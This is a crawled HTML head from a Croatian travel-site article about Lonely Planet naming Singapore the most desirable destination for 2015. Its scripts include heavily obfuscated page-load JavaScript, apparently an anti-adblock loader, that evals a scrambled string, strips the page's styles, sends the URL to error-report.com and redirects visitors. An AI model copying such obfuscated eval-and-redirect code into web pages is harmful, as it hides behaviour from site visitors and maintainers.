

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html
body_size: 28275
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/punkufer.dnevnik.hr\/clanak\/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html"},"datePublished":"2014-10-24T10:55:16+00:00","dateModified":"2014-10-25T14:06:10+00:00","description":"Lonely Planet je vodeći izdavač turističkih vodiča na svijetu, a od pojave interneta, njegovi su savjeti postali jedni od najkvalitetnijih pri savjetovanju putnika o turističkim atrakcijama. Nedavno je pak, Lonley Planet objavio popis najpoželjnijih destinacija na svijetu!","articleBody":"Republika Singapur, kraće Singapur, otočni je grad-država koja zauzima 63 otoka u jugoistočnoj Aziji. Da budemo još precizniji, na jugu Malajskog poluotoka, i to na vrhu poluotoka Malake. Također ga radi njegovog strateški važnog položaja zovu \"Azijski Gibraltar\". Među putnicima, Singapur je poznat kao multikulturalni raj s pregršt turističkih atrakcija. Tako je ove godine pretekao visoko rangirane države kao što su Namibija, Latvija, Nikaragva i Irska. Lonely Planet je pritom o Singapuru napisao: \"Od proglašenja svoje nezavisnosti 1965. godine, Singapur je u brzom i sigurnom usponu. Iako je od prije poznat po svojim predivnim povijesnim građevinama, šarenim shopping centrima i bogato uređenim parkovima, tek je nedavno prihvaćen kao kompletna turistička destinacija\". Uz Singapur kao državu, Lonely Planet je prošlog tjedna odabrao i najpoželjnije gradove u 2015. godini, a to su Washngton D.C u Sjedinjenim Američkim Državama i El Chalten u Argentini. Dakle, svi na Facebook i tražite prijatelje u Singapuru, slijepo vjerujemo Lonely Planetu!Još fotografija prekrasnog Singapura potražite u našoj galeriji!","headline":"Ovo će biti najpoželjnija svjetska destinacija u 2015. godini...","author":[{"@type":"Person","name":"pun kufer","url":"https:\/\/punkufer.dnevnik.hr"}],"keywords":"savjeti za putovanja,Singapur,destinacija,Put,Turizam,Lonely Planet,sad,Argentina","publisher":{"@type":"Organization","name":"Punkufer.hr","logo":{"@type":"ImageObject","url":"https:\/\/punkufer.dnevnik.hr\/static\/hr\/cms\/punkufer\/img\/punkufer-logo-amp.png","width":257,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2019\/61705183.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/putovanja\/1","name":"Putovanja"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>



	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Lonely Planet je vodeći izdavač turističkih vodiča na svijetu, a od pojave interneta, njegovi su savjeti postali jedni od najkvalitetnijih pri savjetovanju putnika o turističkim atrakcijama. Nedavno je pak, Lonley Planet objavio popis najpoželjnijih destinacija na svijetu!" >
<meta name="keywords" content="savjeti za putovanja,Singapur,destinacija,Put,Turizam,Lonely Planet,sad,Argentina" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Ovo će biti najpoželjnija svjetska destinacija u 2015. godini" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
<meta property="og:description" content="Lonely Planet je vodeći izdavač turističkih vodiča na svijetu, a od pojave interneta, njegovi su savjeti postali jedni od najkvalitetnijih pri savjetovanju putnika o turističkim atrakcijama. Nedavno je pak, Lonley Planet objavio popis najpoželjnijih destinacija na svijetu!" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Ovo će biti najpoželjnija svjetska destinacija u 2015. godini" >
<meta name="twitter:description" content="Lonely Planet je vodeći izdavač turističkih vodiča na svijetu, a od pojave interneta, njegovi su savjeti postali jedni od najkvalitetnijih pri savjetovanju putnika o turističkim atrakcijama. Nedavno je pak, Lonley Planet objavio popis najpoželjnijih destinacija na svijetu!" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
		<title>Ovo će biti najpoželjnija svjetska destinacija u 2015. godini</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123052,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Putovanja\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272014\u002D10\u002D25T08\u003A10\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020163,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A357894,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":357894,"contentKeywords":["savjeti-za-putovanja","singapur","destinacija","put","turizam","lonely-planet","sad","argentina"],"contentDate":"20141025","mobileApp":false,"realSiteId":10023,"sectionName":"Putovanja"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["savjeti za putovanja","Singapur","destinacija","Put","Turizam","Lonely Planet","sad","Argentina"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html","ads_enabled":true,"page_type":"article","content_id":"article:357894","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123052,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html","topic":"Putovanja"},"article":{"id":357894,"title":"Ovo \u0107e biti najpo\u017eeljnija svjetska destinacija u 2015. godini","teaser":"Ovo \u0107e biti najpo\u017eeljnija svjetska destinacija u 2015. godini","summary":"Lonely Planet je vode\u0107i izdava\u010d turisti\u010dkih vodi\u010da na svijetu, a od pojave interneta, njegovi su savjeti postali jedni od najkvalitetnijih pri savjetovanju putnika o turisti\u010dkim atrakcijama. Nedavno je pak, Lonley Planet objavio popis najpo\u017eeljnijih destinacija na svijetu!","authors":["pun kufer"],"entered_by":null,"created_by":163,"tags":["savjeti-za-putovanja","singapur","destinacija","put","turizam","lonely-planet","sad","argentina"],"date_published_from":1414143420,"date_published":1414219860,"date_created":1414148116,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]]